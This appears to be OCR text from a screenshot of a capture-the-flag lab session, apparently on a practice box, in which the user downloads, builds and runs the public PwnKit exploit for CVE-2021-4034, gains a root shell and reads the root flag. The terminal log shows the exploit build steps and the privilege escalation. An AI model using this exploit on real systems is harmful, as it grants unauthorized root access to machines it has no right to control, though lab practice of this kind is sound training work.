 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Terminal 3月 23 22:20
dasith@secret: ~/CVE-2021-4034-main
sudo openvpn lab_mi3aka.ovpn dasith@secret: ~/CVE-2021-4034-main python3 -m http.server
CVE-2021-4034-main.zip 100%[=========================================================================>] 6.31K --.-KB/s in 0s
2022-03-23 14:19:43 (606 MB/s) - ‘CVE-2021-4034-main.zip’ saved [6457/6457]
dasith@secret:~$ unzip CVE-2021-4034-main.zip
Archive:  CVE-2021-4034-main.zip
55d60e381ef90463ed35f47af44bf7e2fbc150d4
creating: CVE-2021-4034-main/
inflating: CVE-2021-4034-main/.gitignore
inflating: CVE-2021-4034-main/LICENSE
inflating: CVE-2021-4034-main/Makefile
inflating: CVE-2021-4034-main/README.md
inflating: CVE-2021-4034-main/cve-2021-4034.c
inflating: CVE-2021-4034-main/cve-2021-4034.sh
creating: CVE-2021-4034-main/dry-run/
inflating: CVE-2021-4034-main/dry-run/Makefile
inflating: CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
inflating: CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
inflating: CVE-2021-4034-main/pwnkit.c
dasith@secret:~$ ls
CVE-2021-4034-main  CVE-2021-4034-main.zip  abc  abc1  dump  linux-exploit-suggester.sh  local-web  user.txt
dasith@secret:~$ cd CVE-2021-4034-main/
dasith@secret:~/CVE-2021-4034-main$ ls
LICENSE  Makefile  README.md  cve-2021-4034.c  cve-2021-4034.sh  dry-run  pwnkit.c
dasith@secret:~/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
dasith@secret:~/CVE-2021-4034-main$ ls
'GCONV_PATH=.'   LICENSE   Makefile   README.md   cve-2021-4034   cve-2021-4034.c   cve-2021-4034.sh   dry-run   gconv-modules   pwnkit.c   pwnkit.so
dasith@secret:~/CVE-2021-4034-main$ ./cve-2021-4034
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1000(dasith)
# cd /root
# ls
root.txt  snap
# cat root.txt
60ed08813ee87d77e9252a2e76ad13ab
#